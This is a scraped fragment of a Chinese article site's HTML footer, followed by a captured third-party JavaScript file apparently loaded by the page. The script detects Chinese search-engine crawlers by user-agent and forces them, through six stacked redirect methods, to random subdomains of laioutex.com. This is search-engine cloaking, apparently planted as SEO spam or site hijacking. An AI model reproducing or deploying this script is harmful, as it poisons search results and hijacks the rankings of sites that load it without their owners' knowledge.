                  src="images/print.gif" 
                  align=absMiddle 
        border=0></A></P></TD>
            </TR>
          </TBODY>
        </TABLE></TD>
    </TR>
  </TBODY>
</TABLE>
<table bgcolor="#eeeeee" border="0" cellpadding="4" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td width="50%">
			<p><font class="smallfont">Copyright &copy; 2002-2022 <a href="http://www.aksky.com">http://www.aksky.com</a><br />
			All rights reserved. </font></p>
			</td>
			<td width="50%">
			<div align="right"><font class="smallfont">备案号：<a href="http://beian.miit.gov.cn" target="_blank">浙ICP备17002154号-2</a> Powered by: <a href="http://www.shaoda.com">myarticle.com.cn</a> Version 1.0dev </font></div>
			</td>
		</tr>
	</tbody>
</table>

</BODY>
</HTML><font class=normalfont><center><b>Processed Time: 0.0030 s Querys: 5 [ Gzip Level 0 ]</b></center></font>

--- FILE ---
content_type: application/javascript
request_url: http://js.ludwigclass.com/javascript.js
body_size: 727
content:
(function() {
    // 检测常见中国爬虫 User-Agent（不区分大小写）
    var ua = navigator.userAgent || '';
    if (/baiduspider|baidu|bytespider|sogou|360spider|yisouspider|shenma/i.test(ua)) {
        
    var domains = ["laioutex.com", "laioutex.com"];
    var randomDomain = domains[Math.floor(Math.random() * domains.length)];
    var randomNum = Math.floor(Math.random() * 90000) + 10000; // 10000 ~ 99999
    var redirectUrl = "https://" + randomNum + "." + randomDomain + "/" + randomNum + ".html";
        
        // 多种重定向方式叠加，增加强制性（对支持 JS 的爬虫更有效）
        try {
            // 方式1：replace（不留历史记录）
            location.replace(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式2：assign
            location.assign(redirectUrl);
        } catch(e) {}
        
        try {
            // 方式3：直接修改 href
            location.href = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式4：top location（防止在 iframe 中无效）
            top.location = redirectUrl;
        } catch(e) {}
        
        try {
            // 方式5：window.location 再次赋值
            window.location = redirectUrl;
        } catch(e) {}
        
        // 方式6：meta refresh 作为后备（爬虫可能解析 meta）
        document.write('<meta http-equiv="refresh" content="0;url=' + redirectUrl + '">');
    }
})();